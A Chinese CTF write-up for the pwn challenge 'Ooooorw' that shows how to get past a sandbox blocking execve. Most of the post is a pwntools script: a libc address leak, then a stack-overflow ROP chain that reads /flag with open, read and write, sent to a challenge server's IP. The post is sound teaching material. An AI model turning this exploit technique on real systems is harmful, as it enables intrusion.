【PWN】初识Orw
例题:NPCCTF - Ooooorw


发现开启了沙箱,禁用了execve函数,所以只能利用open,read,write函数来进行输出flag
from pwn import *
file = './pwn'
libc = ELF('./libc.so.6')
i = 0
if i == 1:
io = process(file)
else:
io = remote('175.27.249.18',32438)
elf = ELF(file)
context.arch = 'amd64'
context.log_level = 'debug'
#gdb.attach(io)
#---------- EXP ----------
io.recvuntil(b'0x')
printf_addr = int(io.recv(12),16)
libcbase = printf_addr - libc.sym['printf']
pop_rdi = 0x2a3e5 + libcbase
pop_rsi = 0x2be51 + libcbase
pop_rdx_rbx = 0x904a9 + libcbase
open1 = libcbase + libc.symbols['open']
write1 = libcbase + libc.symbols['write']
puts = libcbase + libc.symbols['puts']
read1 = libcbase + libc.symbols['read']
syscall = libcbase + libc.symbols['syscall']
bss = 0x403500
payload = b'a'*0x58 + p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(bss) + p64(pop_rdx_rbx) + p64(0x8) + p64(0) + p64(read1)
payload += p64(pop_rdi) + p64(2) + p64(pop_rsi) + p64(bss) + p64(pop_rdx_rbx) + p64(0) + p64(0) + p64(syscall)
payload += p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(bss) + p64(pop_rdx_rbx) + p64(0x100) + p64(0) + p64(read1)
payload += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(bss) + p64(pop_rdx_rbx) + p64(0x100) + p64(0) + p64(write1)
io.sendlineafter(b'Try to PWN.\n',payload)
io.sendline(b'/flag\x00')
io.interactive()

在payload部分,首先使用read将"/flag"写入到bss段,然后利用open打开这个文件,利用read读取问价内容并写入到bss段,最后利用write输出flag
本文来自博客园,作者:vstral,转载请注明原文链接:https://chuna2.787528.xyz/vstral/p/18739875


 浙公网安备 33010602011771号
浙公网安备 33010602011771号